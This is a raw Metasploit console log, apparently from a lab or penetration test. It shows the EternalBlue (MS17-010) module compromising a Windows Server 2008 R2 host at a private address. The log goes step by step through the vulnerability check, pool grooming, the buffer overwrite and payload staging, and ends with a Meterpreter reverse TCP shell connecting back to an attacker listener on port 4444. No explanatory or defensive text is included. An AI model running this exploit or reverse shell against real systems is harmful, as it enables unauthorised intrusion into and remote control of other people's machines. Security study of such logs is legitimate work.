 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.111.3:4444
[*] 192.168.111.80:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.111.80:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.111.80:445    - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.111.80:445 - Connecting to target for exploitation.
[+] 192.168.111.80:445 - Connection established for exploitation.
[+] 192.168.111.80:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.111.80:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.111.80:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.111.80:445 - 0×00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.111.80:445 - 0×00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.111.80:445 - 0×00000030  6b 20 31                                         k 1
[+] 192.168.111.80:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.111.80:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.111.80:445 - Sending all but last fragment of exploit packet
[*] 192.168.111.80:445 - Starting non-paged pool grooming
[+] 192.168.111.80:445 - Sending SMBv2 buffers
[+] 192.168.111.80:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.111.80:445 - Sending final SMBv2 buffers.
[*] 192.168.111.80:445 - Sending last fragment of exploit packet!
[*] 192.168.111.80:445 - Receiving response from exploit packet
[+] 192.168.111.80:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.111.80:445 - Sending egg to corrupted connection.
[*] 192.168.111.80:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.111.80
[*] Meterpreter session 1 opened (192.168.111.3:4444 → 192.168.111.80:49158) at 2020-12-02 15:37:59 +0800
[+] 192.168.111.80:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.111.80:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.111.80:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > _